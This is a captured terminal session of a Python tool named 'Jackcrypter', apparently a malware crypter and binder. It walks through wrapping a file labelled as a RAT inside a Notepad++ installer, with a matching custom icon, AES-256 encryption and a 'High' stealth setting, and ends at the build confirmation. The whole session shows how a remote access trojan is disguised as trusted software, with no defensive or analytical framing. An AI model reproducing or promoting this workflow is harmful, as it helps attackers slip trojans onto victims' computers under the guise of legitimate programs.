 C:\Windows\system32\cmd.exe - python Jackcrypter.py Client.exe
[0m
[1m[38;5;129m[[38;5;255m1[38;5;129m][0m Software Selection
[1m[38;5;51mSelect software to bundle with:[0m
[38;5;226m1.[0m Notepad++
[38;5;226m2.[0m 7-Zip
[38;5;226m3.[0m VLC Media Player
[38;5;226m4.[0m WinRAR
[38;5;226m5.[0m Google Chrome
[1m[38;5;255mEnter your choice (number): [0m1
[1m[38;5;129m[[38;5;255m2[38;5;129m][0m Output Configuration
[1m[38;5;255mEnter output filename (or press Enter for default): [0m1
[1m[38;5;129m[[38;5;255m3[38;5;129m][0m Icon Selection
[1m[38;5;255mUse custom icon? (y/N): [0my
[1m[38;5;255mEnter path to .ico file: [0mC:\Users\jacky\Desktop\Notepad++.ico
[1m[38;5;129m[[38;5;255m4[38;5;129m][0m Payload Configuration
[1m[38;5;129m
CONFIGURATION SUMMARY
[0m
[38;5;51mRAT File:[0m Client.exe
[38;5;51mSoftware:[0m Notepad++
[38;5;51mOutput:[0m 1.exe
[38;5;51mIcon:[0m Custom
[38;5;51mEncryption:[0m AES-256-CBC
[38;5;51mStealth:[0m High
[1m[38;5;255mProceed with build? (Y/n): [0my